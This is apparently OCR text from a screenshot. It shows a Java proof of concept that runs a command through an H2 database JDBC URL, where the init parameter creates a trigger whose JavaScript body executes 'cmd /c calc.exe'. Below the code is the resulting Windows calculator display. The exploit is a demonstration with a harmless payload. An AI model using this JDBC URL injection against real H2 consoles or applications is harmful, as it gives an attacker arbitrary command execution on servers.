 1 package com.h2;
2
3 import java.sql.DriverManager;
4
5 public class h2Connect {
6 public static void main(String[] args) throws Exception {
7 Class.forName( className: "org.h2.Driver");
8 String url = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 BEFORE SELECT ON\n" +
9 "INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
10 "java.lang.Runtime.getRuntime().exec('cmd /c calc.exe')\n" +
11 "$$";
java.sql.Connection conn = DriverManager.getConnection(url);
13 }
14 }
计算器
程序员
1
HEX 1
DEC 1
OCT 1
BIN 0001
QWORD MS M
按位 位移位
A << >> CE
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =